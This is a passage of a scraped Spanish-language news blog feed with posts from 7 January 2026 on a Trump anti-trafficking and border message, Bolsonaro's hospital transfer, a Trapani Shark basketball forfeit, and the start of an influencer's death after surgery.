style=\"font-size: x-large;\"\u003EWASHINGTON (7 Enero 2026).- En un mensaje el martes el\nGobierno estadounidense informó que por séptimo mes consecutivo “la Patrulla\nFronteriza no ha liberado a ningún indocumentado”.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn el aviso por el Mes Nacional de Prevención de la\nEsclavitud y la Trata de Personas, el presidente de los Estados Unidos, Donald\nTrump, dijo que “mi Administración renueva nuestro compromiso de poner fin al\nmal de la trata de personas, restablecer la ley y el orden en todo nuestro\npaís, proteger a los más inocentes entre nosotros y garantizar que cada\ntraficante enfrente todo el peso de la justicia estadounidense”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EBajo la administración anterior, cientos de miles de\nniños no acompañados que ingresaron a nuestro país se perdieron, y muchos\nquedaron en manos de contrabandistas y tratantes sexuales. Esto no solo fue un\nfracaso político, sino una catástrofe moral que permitió que los perpetradores\nde la esclavitud moderna explotaran nuestro país y nuestras fronteras. Desde\nque regresé al cargo, he tomado medidas sin precedentes para detener estas vías\nde tráfico de personas, rescatar a los niños inocentes en peligro y poner fin a\nlas políticas imprudentes que propiciaron esta crisis.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn mi primer día en el cargo, declaré inmediatamente\nuna emergencia nacional en nuestra frontera sur para detener la invasión de\ninmigrantes ilegales y cortar las rutas de tráfico de personas que han\ndevastado a innumerables familias. Designé a los cárteles criminales —las\nprincipales redes de tráfico— como Organizaciones Terroristas Extranjeras e inicié\nla mayor operación de deportación masiva en la historia de Estados Unidos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl verano pasado, promulgué la Ley One Big Beautiful,\nuna ley histórica que amplía drásticamente el Departamento de Seguridad\nNacional y el Servicio de Inmigración y Control de Aduanas (ICE), asegura\nfondos históricos para nuestra Patrulla Fronteriza y autoriza la construcción\nde cientos de kilómetros de nuevo muro fronterizo. Mi administración creó un\nfondo para sobrevivientes de la trata sexual explotadas a través de anuncios en\nlínea para obtener una compensación por bienes confiscados. Hemos sancionado a\nmás de 100 estafadores en línea, muchos de los cuales utilizaron trabajo\nforzado para confiscar miles de millones de dólares a estadounidenses\ndefraudados y a otras personas en todo el mundo. Aumentamos la financiación de\nla Línea Nacional de Atención contra la Trata de Personas. Firmé la Ley TAKE IT\nDOWN y la Ley de Ayuda a los Sobrevivientes de la Trata de Personas para\nmodernizar nuestras herramientas de lucha contra la trata de personas y\npermitir que los sobrevivientes reconstruyan sus vidas. Con estos recursos\nmejorados, nuestros excelentes agentes del orden público ahora están equipados\ncon las herramientas necesarias para expulsar a inmigrantes ilegales peligrosos\nde nuestras calles y desmantelar las redes de trata de personas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EGracias a estas decisivas acciones, nuestra frontera\nha sido asegurada y se ha detenido el flujo de inmigrantes indocumentados que\ningresan a nuestro país. Por séptimo mes consecutivo, la Patrulla Fronteriza no\nha liberado a ningún indocumentado. ICE también ha lanzado la Iniciativa de\nVerificación de Seguridad de Niños No Acompañados, en colaboración con las\nautoridades locales para garantizar que los menores no acompañados abandonados\npor la administración anterior estén seguros, atendidos y no sean explotados\npor traficantes.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEste mes, mantenemos nuestra determinación de asegurar\nun futuro donde las familias estadounidenses puedan vivir seguras y libres, sin\nla amenaza de extranjeros delincuentes que no tienen derecho a estar en nuestro\npaís. Estamos desmantelando las redes de trata de personas, asegurando nuestras\nfronteras y deportando a delincuentes peligrosos para proteger a nuestra gente,\nnuestras comunidades y a nuestra gran nación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6111939708713521979\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/mensaje-presidencial-de-trump-por.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6111939708713521979"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6111939708713521979"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/mensaje-presidencial-de-trump-por.html","title":"Mensaje presidencial de Trump: \"Por séptimo mes consecutivo “la Patrulla Fronteriza no ha liberado a ningún indocumentado”"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFTwR4gwS7vAe3eMVOOawkE8I2WMyWdg-k89-4Merx8mea9Wm75yDnNUBLeQrtKfpxfQGcSCFUvAIbuztZS7Wi53sHEymEjzCxcPiJrzdOta7OqTrA0AFNl1twzY3vRm44I1Ve3zCu2iSiLVVeCrbUMAkeejVnibxWjITOYgUrJP9bZlDwRw6TolzYeJu1\/s72-c\/patrullita%20fronteriza.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1940087393432676372"},"published":{"$t":"2026-01-07T06:42:00.000-04:00"},"updated":{"$t":"2026-01-07T15:38:18.370-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salud"}],"title":{"type":"text","$t":"Un juez del Supremo Tribunal Federal de Brasil autoriza traslado del ex presidente Jair Bolsonaro a hospital en Brasilia para exámenes"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz1_HnFAW7m5_cPQjMHNLo37zf4pQ7N1MbTD4GTdaBXxIM_GVuHjSeSIa_voDziHfq-GaQCVJXjVKGHxNpyQo6_R3VAUJ62bEhCQH0RDP599VG1wBXNvhNPExL8nLHZkb8J8aMnrRkv4cFv2N9tEjhTuAzjFkSS1ahdhNt2s7jxWKG4Lx9jerya3aqDSmQ\/s900\/bolsonaro%20a%20medico.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"622\" data-original-width=\"900\" height=\"442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz1_HnFAW7m5_cPQjMHNLo37zf4pQ7N1MbTD4GTdaBXxIM_GVuHjSeSIa_voDziHfq-GaQCVJXjVKGHxNpyQo6_R3VAUJ62bEhCQH0RDP599VG1wBXNvhNPExL8nLHZkb8J8aMnrRkv4cFv2N9tEjhTuAzjFkSS1ahdhNt2s7jxWKG4Lx9jerya3aqDSmQ\/w640-h442\/bolsonaro%20a%20medico.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EBRASILIA, Brasil (7 Enero 2026).- El juez Alexandre de\nMoraes, del Supremo Tribunal Federal (STF) de Brasil, autorizó hoy el traslado\ndel expresidente Jair Bolsonaro al capitalino hospital DF Star para exámenes\nmédicos solicitados por su defensa.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETal decisión responde a una solicitud presentada\ndespués que Bolsonaro sufriera una caída el martes mientras dormía en su celda\nen la Superintendencia de la Policía Federal (PF).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESegún el informe médico, el exmandatario reportó una\ncaída de la cama, traumatismo craneoencefálico leve y contusiones en brazos y pies.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl examen preliminar reveló que estaba consciente y\norientado, pero con una lesión superficial en el rostro y un pie, además de\nantecedentes recientes de cirugías y consumo de medicamentos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa defensa presentó una solicitud del doctor Brasil\nRamos, quien indicó la necesidad de una tomografía craneal, una resonancia\nmagnética y un electroencefalograma.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERamos enfatizó que los exámenes deben realizarse en un\nentorno hospitalario especializado para evaluar el riesgo neurológico y\nprevenir complicaciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn su decisión, De Moraes determinó que el transporte\ny la seguridad del exgobernante se realizaran discretamente por la PF, con\ndesembarque en los garajes del hospital y acompañamiento durante los exámenes y\nsu regreso a la custodia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETambién el magistrado ordenó a la fuerza del orden\npúblico coordinar previamente los términos de los exámenes con la dirección del\ncentro sanitario.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EBolsonaro cumple una condena de 27 años y tres meses\nde prisión, en régimen cerrado, por delitos contra la democracia tras las\nelecciones de 2022.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl laudo de De Moraes refuerza el cumplimiento de las\nmedidas médicas ya determinadas por el STF, garantizando la atención continua a\nlas personas detenidas, sin comprometer la seguridad del régimen penitenciario.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1940087393432676372\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/un-juez-del-supremo-tribunal-federal-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1940087393432676372"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1940087393432676372"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/un-juez-del-supremo-tribunal-federal-de.html","title":"Un juez del Supremo Tribunal Federal de Brasil autoriza traslado del ex presidente Jair Bolsonaro a hospital en Brasilia para exámenes"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz1_HnFAW7m5_cPQjMHNLo37zf4pQ7N1MbTD4GTdaBXxIM_GVuHjSeSIa_voDziHfq-GaQCVJXjVKGHxNpyQo6_R3VAUJ62bEhCQH0RDP599VG1wBXNvhNPExL8nLHZkb8J8aMnrRkv4cFv2N9tEjhTuAzjFkSS1ahdhNt2s7jxWKG4Lx9jerya3aqDSmQ\/s72-w640-h442-c\/bolsonaro%20a%20medico.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2170269136132313797"},"published":{"$t":"2026-01-07T06:41:00.000-04:00"},"updated":{"$t":"2026-01-07T15:38:07.130-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"deportes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Gran escándalo en la Champions League de básquet: El Trapani Shark de Italia quedó con un solo jugador en cancha ante Hapoel Holon de Israel y fue descalificado"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFqD2pNuDDVG9do_HrYY3uylMi7Hm8VqmH42HBIwqM72icvHj8lF3DPgmdgesraS88WcCwiErE9Ld0Rt4nePvGXNs6dNlkpOq1fnExNeDner7lFkkNAK1yEWZWXUOgxRMHy3_YePFYsHr-HHl2hezFaMlziUsv6Il9XHk8s9-lhmYXqi7Tt6bzRJMpmSNN\/s992\/un%20solo%20jugador.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"558\" data-original-width=\"992\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFqD2pNuDDVG9do_HrYY3uylMi7Hm8VqmH42HBIwqM72icvHj8lF3DPgmdgesraS88WcCwiErE9Ld0Rt4nePvGXNs6dNlkpOq1fnExNeDner7lFkkNAK1yEWZWXUOgxRMHy3_YePFYsHr-HHl2hezFaMlziUsv6Il9XHk8s9-lhmYXqi7Tt6bzRJMpmSNN\/w640-h360\/un%20solo%20jugador.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESAMOKOV, Bulgaria (7 Enero 2026).-\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003EEl básquet europeo sumó un capítulo escandaloso que\ndio la vuelta al mundo. La surrealista escena ocurrió en un partido de playoffs\nde la Champions League (segunda competencia en importancia detrás de la\nEuroliga), donde el Trapani Shark de Italia quedó eliminado tras quedarse con\nun solo jugador de campo en el duelo ante Hapoel Holon de Israel.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl partido, disputado en la ciudad de Samokov,\nBulgaria, sede neutral donde hace de local el elenco israelí, terminó\nabruptamente en el primer cuarto con una marcador de 38-5 en favor del Hapoel\nHolon. El desenlace se produjo cuando, a 3′03″ del final del período inicial,\nsolo quedaba en cancha un integrante de los Trapani Shark, tras las sucesivas\nsalidas de sus compañeros y la acumulación de cinco faltas personales de otro\njugador.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EConforme al reglamento de la Basketball Champions\nLeague, competencia que rige la FIBA (Federación Internacional de Básquetbol)\nla imposibilidad de ejecutar una reposición con un único jugador obligó a los\nárbitros a detener el encuentro, registrando la derrota del club italiano por\n“pérdida por incomparecencia”, un resultado que, según la normativa del\nartículo 14.5.4 del reglamento, conlleva la eliminación automática en play-in o\nplay-off.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa alineación del Trapani Shark estuvo integrada por\napenas cinco jugadores: tres profesionales italianos —Alessandro Cappelletti,\nRiccardo Rossato y Fabrizio Pugliatti— y los jóvenes Luigi Patti (18 años) y\nFrancesco Martinelli (17). Esta formación mínima se debió a la profunda crisis\ninstitucional del club, marcada por sucesivas penalizaciones en la Serie A, la\nrescisión de contratos de los extranjeros como los casos de Ford, Eboua y Hurt,\ny la desvinculación unilateral de Alibegovic, informó el medio Corriere della\nSera. Antes del partido, Trapani Shark había renunciado a disputar el choque de\nliga local ante Bolonia y contaba con solo siete basquetbolistas bajo contrato,\naunque sólo los mencionados optaron por viajar a Bulgaria.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESolo\ndos jugadores del Trapani\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESolo dos jugadores del Trapani Shark en cancha ante\nHapoel Holon por la Champions League de básquet en Europa (captura de video)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ECuando tan solo se disputaban 6′57″ del encuentro, el\nclub dirigido por Alex Latini agotó sus recursos sobre el parquet: Rossato\npidió salir por molestias físicas, luego lo hicieron Cappelletti y Pugliatti,\ndejando únicamente a Patti en cancha, quien fue excluido rápidamente tras su\nquinta falta personal. Ante esta situación y la soledad del juvenil Martinelli,\nlos árbitros decretaron el final prematuro de la contienda, tal como indica el\nreglamento.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETras el escándalo, el presidente de la escuadra\nitaliana, Valerio Antonini, expresó en un comunicado: “Agradezco a los\njugadores que han ido a Bulgaria a hacer esta aparición, claramente indecorosa,\nque de todos modos evita al club una multa de 600.000 euros que la Champions\nLeague nos había comunicado en caso de renuncia. Gracias a la FIP (Federación\nItaliana de Básquet) y a la Liga por habernos dejado en estas condiciones\nbloqueando los fichajes”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDe acuerdo con el reglamento de la Basketball\nChampions League, inscribir menos de diez jugadores en la planilla de juego se\npenaliza con una sanción económica de escaso monto frente a la multa millonaria\nimpuesta por abandonar el torneo. Esta situación permitió a los Trapani Shark\nevitar la exclusión automática y la sanción más grave, aunque los dejó sin\nposibilidades competitivas de seguir en la Ronda de 16, a la cual avanzó Hapoel\nHolon.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDe acuerdo con el artículo del medio italiano, el club\natraviesa un periodo convulso, acumulando ocho puntos en siete meses en la\nSerie A, sustentados por tres diferentes sanciones, mientras se aguarda una\nnueva resolución del Tribunal Federal sobre la validez de los documentos para\nsu inscripción en la temporada 2025\/26. Todo esto conlleva a una situación sin\nprecedentes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor su parte, Trapani Shark emitió un comunicado de\nprensa en el cual explica los motivos de la decisión de llevar cinco jugadores\nal partido internacional: “La participación del club en la BCL en Bulgaria,\ncontra el Hapoel Holon de Israel, se garantizó con base en la mera asistencia,\npara evitar una multa draconiana de 600.000 euros exigida por la normativa\ninternacional, una medida que habría agravado aún más el daño irreparable ya\nsufrido. Y el comunicado de la BCL adjunto confirma que hicimos lo que hicimos\nde manera excelente”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAdemás, hizo responsable de la situación a la\nFederación Italiana y la Serie A por no dejarlos suspender partidos debido al\nproblema con la cantidad de jugadores: “Esto no terminará en Bulgaria: es su\ndecisión expulsarnos del campeonato, no retirarnos voluntariamente. Seguiremos\ndefendiéndonos hasta el final, como ‘El último de los Mohicanos’, resistiendo a\nun sistema que parece priorizar la lógica opaca sobre la justicia deportiva”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“La justicia ordinaria pronto se hará cargo de esta\nterrible situación: confiamos en que, mediante las investigaciones y los\nprocedimientos ya en curso (incluida la denuncia presentada ante la Policía\nFinanciera de Trapani por falsificación de documento público y falsedad\nideológica contra la Agencia Tributaria de Trapani, a la luz de la Declaración\nde la Renta (DURC) del INPS del 19 de junio de 2025, que certificó nuestro\npleno cumplimiento de las cotizaciones a la seguridad social), se esclarecerá\nla verdad de los hechos y se castigará a los responsables. No toleraremos más\nabusos: se exigirán todas las responsabilidades mediante procedimientos civiles\ny penales para restablecer el derecho a la propiedad vulnerado”, concluyó el\nequipo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2170269136132313797\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/gran-escandalo-en-la-champions-league.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2170269136132313797"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2170269136132313797"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/gran-escandalo-en-la-champions-league.html","title":"Gran escándalo en la Champions League de básquet: El Trapani Shark de Italia quedó con un solo jugador en cancha ante Hapoel Holon de Israel y fue descalificado"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFqD2pNuDDVG9do_HrYY3uylMi7Hm8VqmH42HBIwqM72icvHj8lF3DPgmdgesraS88WcCwiErE9Ld0Rt4nePvGXNs6dNlkpOq1fnExNeDner7lFkkNAK1yEWZWXUOgxRMHy3_YePFYsHr-HHl2hezFaMlziUsv6Il9XHk8s9-lhmYXqi7Tt6bzRJMpmSNN\/s72-w640-h360-c\/un%20solo%20jugador.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7615470751013968680"},"published":{"$t":"2026-01-07T06:39:00.000-04:00"},"updated":{"$t":"2026-01-07T15:20:02.281-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salud"}],"title":{"type":"text","$t":" Fallece influencer rumana radicada en Italia Yulia Burtseva tras cirugía de aumento glúteos; el plástico no contaba con título médico"},"content":{"type":"html","$t":"\u003Cp id=\"m26215-26214-26216\" style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-stretch: normal; line-height: 32px; 